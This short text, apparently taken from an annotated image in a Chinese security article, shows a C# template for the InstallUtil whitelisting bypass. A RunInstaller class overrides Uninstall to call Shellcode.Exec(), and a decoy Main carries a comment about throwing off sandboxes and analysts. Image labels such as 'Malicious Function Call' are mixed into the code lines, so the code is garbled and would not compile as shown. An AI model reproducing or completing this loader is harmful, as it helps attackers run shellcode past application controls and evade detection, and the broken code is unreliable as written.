 public class Program
{
public static void Main()
Main Function
{
Console.WriteLine("Hello From Main...I Don't Do Anything");
//Add any behaviour here to throw off sandbox execution/analysts :)
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
Install Function
{
//The Methods can be Uninstall/Install.  Install is transactional, and really unnecessary.
public override void Uninstall(System.Collections.IDictionary savedState)
{
Shellcode.Exec();
Malicious Function Call
}
}
信安之路